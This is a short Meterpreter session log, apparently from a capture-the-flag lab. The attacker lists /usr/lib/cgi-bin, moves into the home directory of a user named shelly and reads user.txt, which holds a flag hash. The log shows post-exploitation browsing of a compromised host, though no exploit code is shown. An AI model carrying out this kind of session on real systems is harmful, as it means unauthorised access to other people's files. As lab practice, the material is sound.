 meterpreter > ls
Listing: /usr/lib/cgi-bin
=========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  113   fil   2017-09-22 15:29:26 -0400  user.sh
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040755/rwxr-xr-x  4096  dir   2022-09-21 10:58:45 -0400  shelly
meterpreter > cd shelly
meterpreter > ls
Listing: /home/shelly
=====================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
020666/rw-rw-rw-  0     cha   2025-07-18 05:42:39 -0400  .bash_history
100644/rw-r--r--  220   fil   2017-09-22 12:33:54 -0400  .bash_logout
100644/rw-r--r--  3771  fil   2017-09-22 12:33:54 -0400  .bashrc
040700/rwx------  4096  dir   2022-09-21 10:58:46 -0400  .cache
040775/rwxrwxr-x  4096  dir   2022-09-21 10:58:46 -0400  .nano
100644/rw-r--r--  655   fil   2017-09-22 12:33:54 -0400  .profile
100644/rw-r--r--  66    fil   2017-09-22 15:43:04 -0400  .selected_editor
100444/r--r--r--  33    fil   2025-07-18 05:42:58 -0400  user.txt
meterpreter > cat user.txt
90c5a327907f4c1b29b25e275757a962